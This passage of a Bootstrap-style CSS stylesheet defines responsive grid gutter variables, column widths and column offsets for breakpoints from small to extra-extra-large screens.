  --bs-gutter-x: 7rem;
}

.g-17,
.gy-17 {
  --bs-gutter-y: 7rem;
}

.g-18,
.gx-18 {
  --bs-gutter-x: 8rem;
}

.g-18,
.gy-18 {
  --bs-gutter-y: 8rem;
}

.g-19,
.gx-19 {
  --bs-gutter-x: 9rem;
}

.g-19,
.gy-19 {
  --bs-gutter-y: 9rem;
}

.g-20,
.gx-20 {
  --bs-gutter-x: 10rem;
}

.g-20,
.gy-20 {
  --bs-gutter-y: 10rem;
}

.g-21,
.gx-21 {
  --bs-gutter-x: 12.5rem;
}

.g-21,
.gy-21 {
  --bs-gutter-y: 12.5rem;
}

.g-22,
.gx-22 {
  --bs-gutter-x: 15rem;
}

.g-22,
.gy-22 {
  --bs-gutter-y: 15rem;
}

.g-23,
.gx-23 {
  --bs-gutter-x: 17.5rem;
}

.g-23,
.gy-23 {
  --bs-gutter-y: 17.5rem;
}

.g-24,
.gx-24 {
  --bs-gutter-x: 20rem;
}

.g-24,
.gy-24 {
  --bs-gutter-y: 20rem;
}

.g-25,
.gx-25 {
  --bs-gutter-x: 22.5rem;
}

.g-25,
.gy-25 {
  --bs-gutter-y: 22.5rem;
}

@media (min-width: 576px) {
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333333%;
  }

  .offset-sm-2 {
    margin-left: 16.66666667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333333%;
  }

  .offset-sm-5 {
    margin-left: 41.66666667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333333%;
  }

  .offset-sm-8 {
    margin-left: 66.66666667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333333%;
  }

  .offset-sm-11 {
    margin-left: 91.66666667%;
  }

  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }

  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }

  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 0.75rem;
  }

  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 0.75rem;
  }

  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1rem;
  }

  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1rem;
  }

  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 1.25rem;
  }

  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 1.25rem;
  }

  .g-sm-6,
  .gx-sm-6 {
    --bs-gutter-x: 1.5rem;
  }

  .g-sm-6,
  .gy-sm-6 {
    --bs-gutter-y: 1.5rem;
  }

  .g-sm-7,
  .gx-sm-7 {
    --bs-gutter-x: 1.75rem;
  }

  .g-sm-7,
  .gy-sm-7 {
    --bs-gutter-y: 1.75rem;
  }

  .g-sm-8,
  .gx-sm-8 {
    --bs-gutter-x: 2rem;
  }

  .g-sm-8,
  .gy-sm-8 {
    --bs-gutter-y: 2rem;
  }

  .g-sm-9,
  .gx-sm-9 {
    --bs-gutter-x: 2.25rem;
  }

  .g-sm-9,
  .gy-sm-9 {
    --bs-gutter-y: 2.25rem;
  }

  .g-sm-10,
  .gx-sm-10 {
    --bs-gutter-x: 2.5rem;
  }

  .g-sm-10,
  .gy-sm-10 {
    --bs-gutter-y: 2.5rem;
  }

  .g-sm-11,
  .gx-sm-11 {
    --bs-gutter-x: 3rem;
  }

  .g-sm-11,
  .gy-sm-11 {
    --bs-gutter-y: 3rem;
  }

  .g-sm-12,
  .gx-sm-12 {
    --bs-gutter-x: 3.5rem;
  }

  .g-sm-12,
  .gy-sm-12 {
    --bs-gutter-y: 3.5rem;
  }

  .g-sm-13,
  .gx-sm-13 {
    --bs-gutter-x: 4rem;
  }

  .g-sm-13,
  .gy-sm-13 {
    --bs-gutter-y: 4rem;
  }

  .g-sm-14,
  .gx-sm-14 {
    --bs-gutter-x: 4.5rem;
  }

  .g-sm-14,
  .gy-sm-14 {
    --bs-gutter-y: 4.5rem;
  }

  .g-sm-15,
  .gx-sm-15 {
    --bs-gutter-x: 5rem;
  }

  .g-sm-15,
  .gy-sm-15 {
    --bs-gutter-y: 5rem;
  }

  .g-sm-16,
  .gx-sm-16 {
    --bs-gutter-x: 6rem;
  }

  .g-sm-16,
  .gy-sm-16 {
    --bs-gutter-y: 6rem;
  }

  .g-sm-17,
  .gx-sm-17 {
    --bs-gutter-x: 7rem;
  }

  .g-sm-17,
  .gy-sm-17 {
    --bs-gutter-y: 7rem;
  }

  .g-sm-18,
  .gx-sm-18 {
    --bs-gutter-x: 8rem;
  }

  .g-sm-18,
  .gy-sm-18 {
    --bs-gutter-y: 8rem;
  }

  .g-sm-19,
  .gx-sm-19 {
    --bs-gutter-x: 9rem;
  }

  .g-sm-19,
  .gy-sm-19 {
    --bs-gutter-y: 9rem;
  }

  .g-sm-20,
  .gx-sm-20 {
    --bs-gutter-x: 10rem;
  }

  .g-sm-20,
  .gy-sm-20 {
    --bs-gutter-y: 10rem;
  }

  .g-sm-21,
  .gx-sm-21 {
    --bs-gutter-x: 12.5rem;
  }

  .g-sm-21,
  .gy-sm-21 {
    --bs-gutter-y: 12.5rem;
  }

  .g-sm-22,
  .gx-sm-22 {
    --bs-gutter-x: 15rem;
  }

  .g-sm-22,
  .gy-sm-22 {
    --bs-gutter-y: 15rem;
  }

  .g-sm-23,
  .gx-sm-23 {
    --bs-gutter-x: 17.5rem;
  }

  .g-sm-23,
  .gy-sm-23 {
    --bs-gutter-y: 17.5rem;
  }

  .g-sm-24,
  .gx-sm-24 {
    --bs-gutter-x: 20rem;
  }

  .g-sm-24,
  .gy-sm-24 {
    --bs-gutter-y: 20rem;
  }

  .g-sm-25,
  .gx-sm-25 {
    --bs-gutter-x: 22.5rem;
  }

  .g-sm-25,
  .gy-sm-25 {
    --bs-gutter-y: 22.5rem;
  }
}

@media (min-width: 768px) {
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-md-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-md-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333333%;
  }

  .offset-md-2 {
    margin-left: 16.66666667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333333%;
  }

  .offset-md-5 {
    margin-left: 41.66666667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333333%;
  }

  .offset-md-8 {
    margin-left: 66.66666667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333333%;
  }

  .offset-md-11 {
    margin-left: 91.66666667%;
  }

  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }

  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }

  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 0.75rem;
  }

  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 0.75rem;
  }

  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1rem;
  }

  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1rem;
  }

  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 1.25rem;
  }

  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 1.25rem;
  }

  .g-md-6,
  .gx-md-6 {
    --bs-gutter-x: 1.5rem;
  }

  .g-md-6,
  .gy-md-6 {
    --bs-gutter-y: 1.5rem;
  }

  .g-md-7,
  .gx-md-7 {
    --bs-gutter-x: 1.75rem;
  }

  .g-md-7,
  .gy-md-7 {
    --bs-gutter-y: 1.75rem;
  }

  .g-md-8,
  .gx-md-8 {
    --bs-gutter-x: 2rem;
  }

  .g-md-8,
  .gy-md-8 {
    --bs-gutter-y: 2rem;
  }

  .g-md-9,
  .gx-md-9 {
    --bs-gutter-x: 2.25rem;
  }

  .g-md-9,
  .gy-md-9 {
    --bs-gutter-y: 2.25rem;
  }

  .g-md-10,
  .gx-md-10 {
    --bs-gutter-x: 2.5rem;
  }

  .g-md-10,
  .gy-md-10 {
    --bs-gutter-y: 2.5rem;
  }

  .g-md-11,
  .gx-md-11 {
    --bs-gutter-x: 3rem;
  }

  .g-md-11,
  .gy-md-11 {
    --bs-gutter-y: 3rem;
  }

  .g-md-12,
  .gx-md-12 {
    --bs-gutter-x: 3.5rem;
  }

  .g-md-12,
  .gy-md-12 {
    --bs-gutter-y: 3.5rem;
  }

  .g-md-13,
  .gx-md-13 {
    --bs-gutter-x: 4rem;
  }

  .g-md-13,
  .gy-md-13 {
    --bs-gutter-y: 4rem;
  }

  .g-md-14,
  .gx-md-14 {
    --bs-gutter-x: 4.5rem;
  }

  .g-md-14,
  .gy-md-14 {
    --bs-gutter-y: 4.5rem;
  }

  .g-md-15,
  .gx-md-15 {
    --bs-gutter-x: 5rem;
  }

  .g-md-15,
  .gy-md-15 {
    --bs-gutter-y: 5rem;
  }

  .g-md-16,
  .gx-md-16 {
    --bs-gutter-x: 6rem;
  }

  .g-md-16,
  .gy-md-16 {
    --bs-gutter-y: 6rem;
  }

  .g-md-17,
  .gx-md-17 {
    --bs-gutter-x: 7rem;
  }

  .g-md-17,
  .gy-md-17 {
    --bs-gutter-y: 7rem;
  }

  .g-md-18,
  .gx-md-18 {
    --bs-gutter-x: 8rem;
  }

  .g-md-18,
  .gy-md-18 {
    --bs-gutter-y: 8rem;
  }

  .g-md-19,
  .gx-md-19 {
    --bs-gutter-x: 9rem;
  }

  .g-md-19,
  .gy-md-19 {
    --bs-gutter-y: 9rem;
  }

  .g-md-20,
  .gx-md-20 {
    --bs-gutter-x: 10rem;
  }

  .g-md-20,
  .gy-md-20 {
    --bs-gutter-y: 10rem;
  }

  .g-md-21,
  .gx-md-21 {
    --bs-gutter-x: 12.5rem;
  }

  .g-md-21,
  .gy-md-21 {
    --bs-gutter-y: 12.5rem;
  }

  .g-md-22,
  .gx-md-22 {
    --bs-gutter-x: 15rem;
  }

  .g-md-22,
  .gy-md-22 {
    --bs-gutter-y: 15rem;
  }

  .g-md-23,
  .gx-md-23 {
    --bs-gutter-x: 17.5rem;
  }

  .g-md-23,
  .gy-md-23 {
    --bs-gutter-y: 17.5rem;
  }

  .g-md-24,
  .gx-md-24 {
    --bs-gutter-x: 20rem;
  }

  .g-md-24,
  .gy-md-24 {
    --bs-gutter-y: 20rem;
  }

  .g-md-25,
  .gx-md-25 {
    --bs-gutter-x: 22.5rem;
  }

  .g-md-25,
  .gy-md-25 {
    --bs-gutter-y: 22.5rem;
  }
}

@media (min-width: 992px) {
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-lg-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333333%;
  }

  .offset-lg-2 {
    margin-left: 16.66666667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333333%;
  }

  .offset-lg-5 {
    margin-left: 41.66666667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333333%;
  }

  .offset-lg-8 {
    margin-left: 66.66666667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333333%;
  }

  .offset-lg-11 {
    margin-left: 91.66666667%;
  }

  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }

  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }

  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 0.75rem;
  }

  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 0.75rem;
  }

  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1rem;
  }

  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1rem;
  }

  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 1.25rem;
  }

  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 1.25rem;
  }

  .g-lg-6,
  .gx-lg-6 {
    --bs-gutter-x: 1.5rem;
  }

  .g-lg-6,
  .gy-lg-6 {
    --bs-gutter-y: 1.5rem;
  }

  .g-lg-7,
  .gx-lg-7 {
    --bs-gutter-x: 1.75rem;
  }

  .g-lg-7,
  .gy-lg-7 {
    --bs-gutter-y: 1.75rem;
  }

  .g-lg-8,
  .gx-lg-8 {
    --bs-gutter-x: 2rem;
  }

  .g-lg-8,
  .gy-lg-8 {
    --bs-gutter-y: 2rem;
  }

  .g-lg-9,
  .gx-lg-9 {
    --bs-gutter-x: 2.25rem;
  }

  .g-lg-9,
  .gy-lg-9 {
    --bs-gutter-y: 2.25rem;
  }

  .g-lg-10,
  .gx-lg-10 {
    --bs-gutter-x: 2.5rem;
  }

  .g-lg-10,
  .gy-lg-10 {
    --bs-gutter-y: 2.5rem;
  }

  .g-lg-11,
  .gx-lg-11 {
    --bs-gutter-x: 3rem;
  }

  .g-lg-11,
  .gy-lg-11 {
    --bs-gutter-y: 3rem;
  }

  .g-lg-12,
  .gx-lg-12 {
    --bs-gutter-x: 3.5rem;
  }

  .g-lg-12,
  .gy-lg-12 {
    --bs-gutter-y: 3.5rem;
  }

  .g-lg-13,
  .gx-lg-13 {
    --bs-gutter-x: 4rem;
  }

  .g-lg-13,
  .gy-lg-13 {
    --bs-gutter-y: 4rem;
  }

  .g-lg-14,
  .gx-lg-14 {
    --bs-gutter-x: 4.5rem;
  }

  .g-lg-14,
  .gy-lg-14 {
    --bs-gutter-y: 4.5rem;
  }

  .g-lg-15,
  .gx-lg-15 {
    --bs-gutter-x: 5rem;
  }

  .g-lg-15,
  .gy-lg-15 {
    --bs-gutter-y: 5rem;
  }

  .g-lg-16,
  .gx-lg-16 {
    --bs-gutter-x: 6rem;
  }

  .g-lg-16,
  .gy-lg-16 {
    --bs-gutter-y: 6rem;
  }

  .g-lg-17,
  .gx-lg-17 {
    --bs-gutter-x: 7rem;
  }

  .g-lg-17,
  .gy-lg-17 {
    --bs-gutter-y: 7rem;
  }

  .g-lg-18,
  .gx-lg-18 {
    --bs-gutter-x: 8rem;
  }

  .g-lg-18,
  .gy-lg-18 {
    --bs-gutter-y: 8rem;
  }

  .g-lg-19,
  .gx-lg-19 {
    --bs-gutter-x: 9rem;
  }

  .g-lg-19,
  .gy-lg-19 {
    --bs-gutter-y: 9rem;
  }

  .g-lg-20,
  .gx-lg-20 {
    --bs-gutter-x: 10rem;
  }

  .g-lg-20,
  .gy-lg-20 {
    --bs-gutter-y: 10rem;
  }

  .g-lg-21,
  .gx-lg-21 {
    --bs-gutter-x: 12.5rem;
  }

  .g-lg-21,
  .gy-lg-21 {
    --bs-gutter-y: 12.5rem;
  }

  .g-lg-22,
  .gx-lg-22 {
    --bs-gutter-x: 15rem;
  }

  .g-lg-22,
  .gy-lg-22 {
    --bs-gutter-y: 15rem;
  }

  .g-lg-23,
  .gx-lg-23 {
    --bs-gutter-x: 17.5rem;
  }

  .g-lg-23,
  .gy-lg-23 {
    --bs-gutter-y: 17.5rem;
  }

  .g-lg-24,
  .gx-lg-24 {
    --bs-gutter-x: 20rem;
  }

  .g-lg-24,
  .gy-lg-24 {
    --bs-gutter-y: 20rem;
  }

  .g-lg-25,
  .gx-lg-25 {
    --bs-gutter-x: 22.5rem;
  }

  .g-lg-25,
  .gy-lg-25 {
    --bs-gutter-y: 22.5rem;
  }
}

@media (min-width: 1200px) {
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333333%;
  }

  .offset-xl-2 {
    margin-left: 16.66666667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333333%;
  }

  .offset-xl-5 {
    margin-left: 41.66666667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333333%;
  }

  .offset-xl-8 {
    margin-left: 66.66666667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333333%;
  }

  .offset-xl-11 {
    margin-left: 91.66666667%;
  }

  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }

  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }

  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 0.75rem;
  }

  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 0.75rem;
  }

  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1rem;
  }

  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1rem;
  }

  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 1.25rem;
  }

  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 1.25rem;
  }

  .g-xl-6,
  .gx-xl-6 {
    --bs-gutter-x: 1.5rem;
  }

  .g-xl-6,
  .gy-xl-6 {
    --bs-gutter-y: 1.5rem;
  }

  .g-xl-7,
  .gx-xl-7 {
    --bs-gutter-x: 1.75rem;
  }

  .g-xl-7,
  .gy-xl-7 {
    --bs-gutter-y: 1.75rem;
  }

  .g-xl-8,
  .gx-xl-8 {
    --bs-gutter-x: 2rem;
  }

  .g-xl-8,
  .gy-xl-8 {
    --bs-gutter-y: 2rem;
  }

  .g-xl-9,
  .gx-xl-9 {
    --bs-gutter-x: 2.25rem;
  }

  .g-xl-9,
  .gy-xl-9 {
    --bs-gutter-y: 2.25rem;
  }

  .g-xl-10,
  .gx-xl-10 {
    --bs-gutter-x: 2.5rem;
  }

  .g-xl-10,
  .gy-xl-10 {
    --bs-gutter-y: 2.5rem;
  }

  .g-xl-11,
  .gx-xl-11 {
    --bs-gutter-x: 3rem;
  }

  .g-xl-11,
  .gy-xl-11 {
    --bs-gutter-y: 3rem;
  }

  .g-xl-12,
  .gx-xl-12 {
    --bs-gutter-x: 3.5rem;
  }

  .g-xl-12,
  .gy-xl-12 {
    --bs-gutter-y: 3.5rem;
  }

  .g-xl-13,
  .gx-xl-13 {
    --bs-gutter-x: 4rem;
  }

  .g-xl-13,
  .gy-xl-13 {
    --bs-gutter-y: 4rem;
  }

  .g-xl-14,
  .gx-xl-14 {
    --bs-gutter-x: 4.5rem;
  }

  .g-xl-14,
  .gy-xl-14 {
    --bs-gutter-y: 4.5rem;
  }

  .g-xl-15,
  .gx-xl-15 {
    --bs-gutter-x: 5rem;
  }

  .g-xl-15,
  .gy-xl-15 {
    --bs-gutter-y: 5rem;
  }

  .g-xl-16,
  .gx-xl-16 {
    --bs-gutter-x: 6rem;
  }

  .g-xl-16,
  .gy-xl-16 {
    --bs-gutter-y: 6rem;
  }

  .g-xl-17,
  .gx-xl-17 {
    --bs-gutter-x: 7rem;
  }

  .g-xl-17,
  .gy-xl-17 {
    --bs-gutter-y: 7rem;
  }

  .g-xl-18,
  .gx-xl-18 {
    --bs-gutter-x: 8rem;
  }

  .g-xl-18,
  .gy-xl-18 {
    --bs-gutter-y: 8rem;
  }

  .g-xl-19,
  .gx-xl-19 {
    --bs-gutter-x: 9rem;
  }

  .g-xl-19,
  .gy-xl-19 {
    --bs-gutter-y: 9rem;
  }

  .g-xl-20,
  .gx-xl-20 {
    --bs-gutter-x: 10rem;
  }

  .g-xl-20,
  .gy-xl-20 {
    --bs-gutter-y: 10rem;
  }

  .g-xl-21,
  .gx-xl-21 {
    --bs-gutter-x: 12.5rem;
  }

  .g-xl-21,
  .gy-xl-21 {
    --bs-gutter-y: 12.5rem;
  }

  .g-xl-22,
  .gx-xl-22 {
    --bs-gutter-x: 15rem;
  }

  .g-xl-22,
  .gy-xl-22 {
    --bs-gutter-y: 15rem;
  }

  .g-xl-23,
  .gx-xl-23 {
    --bs-gutter-x: 17.5rem;
  }

  .g-xl-23,
  .gy-xl-23 {
    --bs-gutter-y: 17.5rem;
  }

  .g-xl-24,
  .gx-xl-24 {
    --bs-gutter-x: 20rem;
  }

  .g-xl-24,
  .gy-xl-24 {
    --bs-gutter-y: 20rem;
  }

  .g-xl-25,
  .gx-xl-25 {
    --bs-gutter-x: 22.5rem;
  }

  .g-xl-25,
  .gy-xl-25 {
    --bs-gutter-y: 22.5rem;
  }
}

@media (min-width: 1400px) {
  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-xxl-0 {
    margin-left: 0;
  }

  .offset-xxl-1 {
    margin-left: 8.33333333%;
  }

  .offset-xxl-2 {
    margin-left: 16.66666667%;
  }

  .offset-xxl-3 {
    margin-left: 25%;
  }

  .offset-xxl-4 {
    margin-left: 33.33333333%;
  }

  .offset-xxl-5 {
    margin-left: 41.66666667%;
  }

  .offset-xxl-6 {
    margin-left: 50%;
  }

  .offset-xxl-7 {
    margin-left: 58.33333333%;
  }

  .offset-xxl-8 {
    margin-left: 66.66666667%;
  }

  .offset-xxl-9 {
    margin-left: 75%;
  }

  .offset-xxl-10 {
    margin-left: 83.33333333%;
  }

  .offset-xxl-11 {
    margin-left: 91.66666667%;
  }

  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }

  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }

  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 0.75rem;
  }

  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 0.75rem;
  }

  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1rem;
  }

  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1rem;
  }

  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 1.25rem;
  }

  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 1.25rem;
  }

  .g-xxl-6,
  .gx-xxl-6 {
    --bs-gutter-x: 1.5rem;
  }

  .g-xxl-6,
  .gy-xxl-6 {
    --bs-gutter-y: 1.5rem;
  }

  .g-xxl-7,
  .gx-xxl-7 {
    --bs-gutter-x: 1.75rem;
  }

  .g-xxl-7,
  .gy-xxl-7 {
    --bs-gutter-y: 1.75rem;
  }

  .g-xxl-8,
  .gx-xxl-8 {
    --bs-gutter-x: 2rem;
  }

  .g-xxl-8,
  .gy-xxl-8 {
    --bs-gutter-y: 2rem;
  }

  .g-xxl-9,
  .gx-xxl-9 {
    --bs-gutter-x: 2.25rem;
  }

  .g-xxl-9,
  .gy-xxl-9 {
    --bs-gutter-y: 2.25rem;
  }

  .g-xxl-10,
  .gx-xxl-10 {
    --bs-gutter-x: 2.5rem;
  }

  .g-xxl-10,
  .gy-xxl-10 {
    --bs-gutter-y: 2.5rem;
  }

  .g-xxl-11,
  .gx-xxl-11 {
    --bs-gutter-x: 3rem;
  }

  .g-xxl-11,
  .gy-xxl-11 {
    --bs-gutter-y: 3rem;
  }

  .g-xxl-12,
  .gx-xxl-12 {
    --bs-gutter-x: 3.5rem;
  }

  .g-xxl-12,
  .gy-xxl-12 {
    --bs-gutter-y: 3.5rem;
  }

  .g-xxl-13,
  .gx-xxl-13 {
    --bs-gutter-x: 4rem;
  }

  .g-xxl-13,
  .gy-xxl-13 {
    --bs-gutter-y: 4rem;
  }

  .g-xxl-14,
  .gx-xxl-14 {
    --bs-gutter-x: 4.5rem;
  }

  .g-xxl-14,
  .gy-xxl-14 {
    --bs-gutter-y: 4.5rem;
  }

